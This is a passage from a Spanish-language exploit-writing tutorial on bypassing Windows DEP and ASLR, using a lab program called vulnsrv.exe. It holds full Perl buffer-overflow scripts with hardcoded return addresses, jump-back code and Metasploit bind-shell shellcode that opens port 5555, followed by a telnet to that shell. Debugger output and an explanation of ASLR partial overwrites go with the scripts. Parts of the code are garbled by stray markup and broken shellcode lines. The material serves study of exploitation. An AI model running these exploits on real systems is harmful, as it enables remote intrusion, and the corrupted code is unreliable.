$disabledep = $disabledep.pack('V',0x7c86311d); #set eax to 1 
$disabledep= $disabledep."GGGG"; 
$disabledep = $disabledep.pack('V',0x7c8343f5); #run NX Disable 
routine 
$disabledep = $disabledep."HHHH"; #padding 
$disabledep = $disabledep.pack('V',0x773ebdff); #jmp esp (user32.dll) 
my $nops = "x90" x 30;
my $shellcode="\xcc" x 700; 
# initialize host and port 
~\texttt{my} $host = \texttt{shift} || 'localhost';
my $port = shift || 200; 
my $proto = getprotobyname('tcp'); 
# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr); 
print "[+] Setting up socket\n"; 
# create the socket, connect to the port 
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!"; 
print "[+] Connecting to $host on port $port\n"; 
connect(SOCKET, $paddr) or die "connect: $!"; 
print "[+] Sending payload\n";
my $payload = $junk.$disabledep.$nops.$shellcode."\n";
print SOCKET $payload."\n";
print "[+] Payload sent, ".length($payload)." bytes\n"; 
close SOCKET or die "close: $!"; 
system('telnet '.$host.' 5555');
```

```
(a50.a70): Access violation - code c0000005 (first chance) 
First chance exceptions are reported before any exception handling. 
This exception may be expected and handled. 
eax=0012e761 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e26c 
edi=00403388 
eip=47474747 esp=0012e270 ebp=0012e264 iopl=0 nv up ei pl zr 
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00010246 
47474747 ?? ???
```
Esto se ve mucho mejor. EIP ahora contiene 47474747 (= GGGG) Ni siquiera necesita el JMP ESP (que todavía estaba en el código de la versión XP del exploit), o los NOP´S, o el HHHH de 4 bytes (relleno).

ESP contiene:



Hay varias maneras de llegar a nuestra Shellcode ahora. Mira los otros registros. Verás, por ejemplo, que EDX apunta a 0x0012e700, que se encuentra casi al final de la Shellcode. Así que si pudíeramos saltar a edx, poner algún salto atrás en ese lugar y debería funcionar:



Jmp edx (user32.dll): 0x773eb603. Después de hacer algunos cálculos, podemos construir un buffer de esta manera:

[jmp edx][10 NOP´s][shellcode][más NOP´s hasta EDX][salto atrás].

Si queremos tener algo de espacio para la Shellcode, podemos poner 500 NOP´S después de la Shellcode. EDX entonces apuntará a 0x0012e900, que se encuentra en algún lugar alrededor de los últimos 50 de estos 500 NOP´S. Así que si ponemos jumpcode después de cerca de 480 NOP´S, y hacemos que el jumpcode regrese a los NOP´S antes de la Shellcode, debemos tener un ganador.

```
use strict; 
use Socket; 
my $junk = "A" x 508; 
my $disabledep = pack('V',0x77c177f8); #adjust ebp 
$disabledep = $disabledep.pack('V',0x71c0db30); #adjust esi 
$disabledep = $disabledep.pack('V',0x7c86311d); #set eax to 1 
$disabledep= $disabledep.pack('V',0x773eb603); #jmp edx user32.dll 
$disabledep = $disabledep.pack('V',0x7c8343f5); #run NX Disable 
routine 
my $nops1 = "x90" x 10;
# windows/shell bind tcp - 702 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper 
# EXITFUNC=seh, LPORT=5555, RHOST= 
$shellcode="\x89\x80\xd0\xd0\xd9\x70\x4\x59\x49\x49\x49\x49\x49\x49\x43""\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58"
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42""\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30""\x42\x42\x58\x50\x38\x41\x43\x4a\x44\x49\x4b\x4c\x42\x4a""\x4a\x4b\x50\x4d\x4d\x38\x4c\x39\x4b\x4f\x4b\x4f\x4b\x4f"
"\x45\x30\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47\x35""\x47\x4c\x4c\x4b\x43\x4c\x43\x35\x44\x38\x45\x51\x4a\x4f""\x4c\x4b\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x43\x31"\label{eq:2111} $$''\xa\a\x4b\x47\x39\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e""\x50\x31\x49\x50\x4a\x39\x4e\x4c\x4c\x44\x49\x50\x42\x54""\x45\x57\x49\x51\x48\x4a\x44\x4d\x45\x51\x48\x42\x4a\x4b""\x4c\x34\x47\x4b\x46\x34\x46\x44\x51\x38\x42\x55\x4a\x45""\x4c\x4b\x51\x4f\x51\x34\x43\x31\x4a\x4b\x43\x56\x4c\x4b""\x44\x4c\x50\x4b\x4c\x51\x4f\x45\x4c\x43\x31\x4a\x4b""\x44\x43\x46\x4c\x4c\x4b\x4b\x39\x42\x4c\x51\x34\x45\x4c""\x45\x31\x49\x53\x46\x51\x49\x4b\x43\x54\x4c\x4b\x51\x53""\x50\x30\x4c\x4b\x47\x30\x44\x4c\x4c\x4b\x42\x50\x45\x4c""\x4e\x4d\x4c\x4b\x51\x50\x44\x48\x51\x4e\x43\x58\x4c\x4e"
"\x50\x4e\x44\x4e\x4a\x4c\x46\x30\x4b\x4f\x4e\x36\x45\x36"
"\x51\x43\x42\x46\x43\x58\x46\x53\x47\x42\x45\x38\x43\x47""\x44\x33\x46\x52\x51\x4f\x46\x34\x4b\x4f\x48\x50\x42\x48""\x48\x4b\x4a\x4d\x4b\x4c\x47\x4b\x46\x30\x4b\x4f\x48\x56""\x51\x4f\x4c\x49\x4d\x35\x43\x56\x4b\x31\x4a\x4d\x45\x58" ."\x44\x42\x46\x35\x43\x5a\x43\x32\x4b\x4f\x4e\x30\x45\x38"
```

```
"\x48\x59\x45\x59\x4a\x55\x4e\x4d\x51\x47\x4b\x4f\x48\x56"\frac{x51\ x43\ x50\ x53\ x50\ x53\ x46\ x33\ x46\ x33\ x51\ x53\ x50\ x53""\x47\x33\x46\x33\x4b\x4f\x4e\x30\x42\x46\x42\x48\x42\x35""\x4e\x53\x45\x<sup>36</sup>\x50\x53\x4b\x39\x4b\x51\x4c\x55\x43\x58"
"\x4e\x44\x45\x4a\x44\x30\x49\x57\x46\x37\x4b\x4f\x4e\x36"
"\x42\x<sup>4</sup>a\x44\x50\x50\x51\x50\x55\x4b\x4f\x48\x50\x<sup>4</sup>5\x38"
"\x49\x34\x4e\x4d\x46\x4e\x4a\x49\x50\x57\x4b\x4f\x49\x46""\x46\x33\x50\x55\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x51\x59""\x4c\x46\x51\x59\x51\x47\x4b\x4f\x49\x46\x46\x30\x50\x54""\x46\x34\x50\x55\x4b\x4f\x48\x50\x4a\x33\x43\x58\x4b\x57""\x43\x49\x48\x46\x44\x39\x51\x47\x4b\x4f\x4e\x36\x46\x35""\x4b\x4f\x48\x50\x43\x56\x43\x5a\x45\x34\x42\x46\x45\x38""\x43\x53\x42\x4d\x4b\x39\x4a\x45\x42\x4a\x50\x50\x50\x59"
"\x47\x59\x48\x4c\x4b\x39\x4d\x37\x42\x4a\x47\x34\x4c\x49""\x4b\x52\x46\x51\x49\x50\x4b\x43\x4e\x4a\x4b\x4e\x47\x32"
"\x46\x4d\x4b\x4e\x50\x42\x46\x4c\x4d\x43\x4c\x4d\x42\x5a""\x46\x58\x4e\x4b\x4e\x4b\x4e\x4b\x4e\x4b\x43\x58\x43\x42\x4b\x4e""\x48\x33\x42\x36\x4b\x4f\x43\x45\x51\x54\x4b\x4f\x48\x56""\x51\x4b\x46\x37\x50\x52\x50\x51\x50\x51\x50\x51\x43\x5a""\x45\x51\x46\x31\x50\x51\x51\x45\x50\x51\x4b\x4f\x4e\x30"
"\x43\x58\x4e\x4d\x49\x49\x44\x45\x48\x4e\x46\x33\x4b\x4f"
"\x48\x56\x43\x5a\x4b\x4f\x4b\x4f\x50\x37\x4b\x4f\x4e\x30""\x4c\x4b\x51\x47\x4b\x4c\x4b\x33\x49\x54\x42\x44\x4b\x4f""\x48\x56\x51\x42\x4b\x4f\x48\x50\x43\x58\x4a\x50\x4c\x4a""\x43\x34\x51\x4f\x50\x33\x4b\x4f\x4e\x36\x4b\x4f\x48\x50""\x41\x41"; 
my $nops2 = "x90" x 480;
my $jumpback = "\xe9\x54\xf9\xff\xff"; #jump back 1708 bytes
# initialize host and port 
my $host = shift \mid | 'localhost';
my $port = shift || 200; 
my $proto = getprotobyname('tcp'); 
# get the port address 
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr); 
print "[+] Setting up socket\n"; 
# create the socket, connect to the port 
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!"; 
print "[+] Connecting to $host on port $port\n"; 
connect(SOCKET, $paddr) or die "connect: $!"; 
print "[+] Sending payload\n";
my $payload = 
$junk.$disabledep.$nops1.$shellcode.$nops2.$jumpback."\n"; 
print SOCKET $payload."\n";
     "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!"; 
system('telnet '.$host.' 5555');
```
### **Evitar DEP con Exploits de SEH**

En los 2 ejemplos anteriores, los dos exploits (y la técnica para evitar DEP) se basaron sobrescritura directa de RET. Pero ¿y si el exploit es de SEH?

En condiciones normales de exploits de SEH, un puntero a las instrucciones POP POP RET se usa para redireccionar la ejecución en el campo nSEH, donde se coloca jumpcode (y posteriormente es ejecutado). Cuando DEP está habilitado, es obvio que aún necesitas sobrescribir la estructura de SE, pero en lugar de sobrescribir el controlador de SE con un puntero al POP POP RET, que hay que sobrescribir con un puntero al POP REG/POP Reg/POP ESP/RET. El POP ESP cambiará la pila y el RET de hecho, saltará a la dirección de nSEH. (Lo que en lugar de ejecutar el jumpcode en un exploit de SEH clásico, que llena el campo de nSEH con la primera dirección de la rutina de derivación NX, y se puede sobreescribir el controlador de SE con un puntero a POP/POP/POP ESP/RET. Combinaciones como ésta son difíciles de encontrar. **pvefindaddr** tiene una rutina que te ayudará a encontrar las direcciones de este tipo.

## **Protección ASLR**

Windows Vista, Server 2008 y Windows 7 ofrecen un nueva técnica de seguridad integrada (no nueva, pero nueva para el sistema operativo Windows), que cambia aleatoriamente las direcciones de base de archivos ejecutables, DLL´s, la pila y el Heap en el espacio de direcciones de un proceso (de hecho, cargará las imágenes del sistema en 1 de cada 256 intervalos aleatorios, randomizará la pila para cada thread, y el Heap también). Esta técnica se conoce como ASLR (Address Space Layout Randomization) o Aleatorización de Espacio de Direcciones.

Las direcciones cambian en cada arranque. ASLR está activado por defecto para las imágenes del sistema (excepto Internet Explorer 7), y para las imágenes ajenas al sistema si fueron relacionadas con la opción de vínculo /DYNAMICBASE (disponible en Visual Studio 2005 SP1 en adelante, y disponible en VS2008). Puedes cambiar manualmente el bit DynamicBase en una biblioteca compilada para que tenga ASLR (pon a 0×40 la DllCharacteristics en la cabecera PE - puedes utilizar una herramienta como PE Explorer para abrir la biblioteca y ver si este campo DllCharacteristics contiene 0×40 con el fin de determinar si tiene ASLR o no).

Hay un truco del registro para habilitar ASLR para todas las imágenes y aplicaciones:

Edita HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\ y agrega una nueva clave llamada "MoveImages" (DWORD).

Valores posibles:

0: no randomiza las bases de imágenes en la memoria, siempre honra la dirección base especificada en la cabecera de PE.

-1: randomiza todas las imágenes reubicables, independientemente de si tienen o no la bandera o flag:

IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE.

Cualquier otro valor: randomiza sólo las imágenes que tienen información de la relocalización y están explícitamente marcadas como compatible con ASLR estableciendo:

 IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE a 0×40 en el campo de DllCharacteristics de la cabecera PE. Este es el comportamiento predeterminado.

Con el fin de ser eficaz, ASLR debe ir acompañada por DEP (y viceversa).

A causa de ASLR, aunque se puede construir un exploit en Windows Vista (desbordamiento de la pila de sobrescritura directa de RET o exploit de SEH), utilizando una dirección de una de las DLL´s, hay una gran posibilidad de que el exploit sólo funcione hasta que se reinicia el equipo. Después del reinicio, se aplica la aleatorización, y su dirección de salto no será válida.

Hay un par de técnicas para para evitar ASLR. Voy a discutir las técnicas que utilizan sobrescritura parcial o direcciones de módulos sin ASLR habilitado. Yo no voy a discutir las técnicas que utilizan el Heap como vehículo para evitar, o que tratar de predecir la aleatorización, o utilizar técnicas de fuerza bruta.

Esta técnica fue utilizada en el famosa exploit de la vulnerabilidad en Animated Cursor Handling (MS Advisory 935423) desde marzo de 2007, descubierto por Alex Sotirov. Los siguientes enlaces explican cómo este bug se encontró y fue explotado:

http://archive.codebreakers-journal.com/content/view/284/27/–aninotes.pdf

http://www.phreedom.org/research/vulnerabilities/ani-header/

http://blog.metasploit.com/2007/04/exploiting-ani-vulnerability-onvista.html

Este exploit en particular se cree que es el primer exploit que evita ASLR en Windows Vista (y, al mismo tiempo rompe los mecanismos de protección, también evita /GS. Bueno, en realidad, porque los datos de la cabecera de ANI se lee en una estructura, no había ninguna cookie de pila).  $\odot$ 

La idea detrás de esta técnica es bastante inteligente. ASLR randomizará sólo una parte de la dirección. Si nos fijamos en las direcciones de base de los módulos cargados después de reiniciar Vista, te darás cuenta de que sólo los bytes de orden superior de una dirección son aleatorios. Cuando una dirección se guarda en la memoria, tomemos por ejemplo 0×12345678, se almacena de esta manera:

LOW HIGH | BAJO ALTO 87 65 43 21 | 87 65 43 21

Cuando ASLR está habilitada, sólo "43" y "21" serían aleatorizados. Bajo ciertas circunstancias, esto podría permitir a un hacker explotar o activar la ejecución de código arbitrario.

Imagina que estás explotando un fallo que te permite sobrescribir el EIP guardado. El EIP original guardado se coloca en la pila por el sistema operativo. Si ASLR está activada, la dirección correcta de la ASLR aleatorizada será colocada en la pila. Digamos que el EIP guardado es 0×**12345678** (donde 0×**1234** es la parte aleatorizada de la dirección y **5678** apunta al EIP real guardado).  $\chi$  is pudiéramos encontrar algún código interesante (como JMP ESP, o algo más útil) en el espacio de direcciones del 0x**1234XXXX** (donde **1234** es al azar. Pero bueno, el sistema operativo ya ha puesto los bytes en la pila)?

Sólo tenemos que encontrar el código de interés en el ámbito de los bytes bajos y sustituir estos bytes bajos con los bytes correspondientes que apuntan a la dirección de nuestro código interesante.

Veamos el siguiente ejemplo: **notepad.exe** abierto en un depurador (Vista Business, Service Pack 2, Inglés) y mira en la dirección base de los módulos cargados:



Reinicia tu PC y haz la misma acción de nuevo:



Los 2 bytes altos de estas direcciones base son aleatorios. Así que cada vez que quieras utilizar una dirección de estos módulos, por cualquier razón (JMP a un registro, o RET, POP, POP o cualquier otra cosa), no se puede simplemente confiar en la dirección que se encuentra en estos módulos, porque va a cambiar después de reiniciar el sistema.

Ahora haz lo mismo con la aplicación **vulnsrv.exe** (hemos usado esta aplicación 2 veces ya en este tutorial, por lo que ahora ya sabes de que aplicación estoy hablando).



Después de reiniciar la PC:



Así que incluso la dirección base de nuestra aplicación personalizada cambió. (Debido a que fue compilado en  $VC + 2008$ , que tiene la bandera /DynamicBase del vinculador configurado por defecto).



El pycommand !ASLRdynamicbase en el Immunity Dbg mostrará aviso de ASLR del ejecutable binario o módulos cargado:



Compila esta aplicación sin GS y ejecútalo en Windows Vista (sin HW DEP/NX). Ya sabemos que, después de enviar 508 bytes a la aplicación, podemos sobreescribir el EIP guardado. El uso de un depurador (poniendo un breakpoint en la función de llamada pr(), nos enteramos de que el EIP guardado contiene algo así como 0x011e1293 antes de que sea sobreescrito. (Donde 0x011e es aleatorio, pero los bits bajos "1293" deben ser los mismos después de cada reinicio del PC.



Entonces cuando se utiliza el código del exploit siguiente:

```
use strict; 
use Socket; 
my $junk = "A" x 508;
my $eipoverwrite = "BBBB"; 
# initialize host and port 
~\texttt{my} $host = \texttt{shift} || 'localhost';
my $port = shift || 200; 
my $proto = getprotobyname('tcp'); 
# get the port address 
my $iaddr = inet_aton($host); 
my $paddr = sockaddr_in($port, $iaddr); 
print "[+] Setting up socket\n"; 
# create the socket, connect to the port 
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!"; 
print "[+] Sending payload\n"; 
